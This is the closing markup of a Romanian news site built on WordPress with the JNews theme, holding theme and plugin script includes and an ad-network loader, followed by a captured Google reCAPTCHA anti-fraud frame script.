var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"427431","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6NxRi-lOt7qHafRoTL68-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768922188387');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>